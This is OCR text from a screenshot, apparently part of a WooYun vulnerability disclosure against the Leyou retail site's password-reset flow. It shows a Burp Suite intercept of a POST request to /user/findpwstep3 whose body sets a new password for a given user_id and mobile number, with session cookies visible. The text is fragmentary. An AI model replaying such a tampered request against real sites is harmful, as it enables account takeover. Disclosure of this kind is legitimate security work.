 楽友
Leyou
乐友孕婴童
Babies to Kids
找回密码
输入用户名
验证身份
密码重置
请输入新密码：
再次输入密码：
下一步
Copyright (C) leyou.com.cn 1999-2014, All Rights Reserved
京ICP证041006号 乐友
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comp
Intercept History Options
Request to http://www.leyou.com.cn:80 [115.182.12.226]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /user/findpwstep3 HTTP/1.1
Host: www.leyou.com.cn
Proxy-Connection: keep-alive
Content-Length: 57
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.leyou.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (K
Content-Type: application/x-www-form-urlencoded
Referer: http://www.leyou.com.cn/user/findpwstep3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: returnUrl=http%3A%2F%2Fwww.leyou.com.cn%2Fuser%2Fregister; le
m_leyou=8d5a03351c0d1741689f031fcb2469d2; OZ_1U_2119=vid=v59122d4d6fa
OZ_1U_1400=vid=v5924719dbf520.0&ctime=1435650654&ltime=1435649954;
OZ_1Y_1400=erefer=-&eurl=http%3A//www.leyou.com.cn/user/register&etim
__ozlvd1400=1435650655; LY_CODE_SESS=0b861dabb2e41562; LYB2cSess=17df
pass=123qazwsx&user_id=3426393&mobile=18613839000&types=1
www.wooyun.org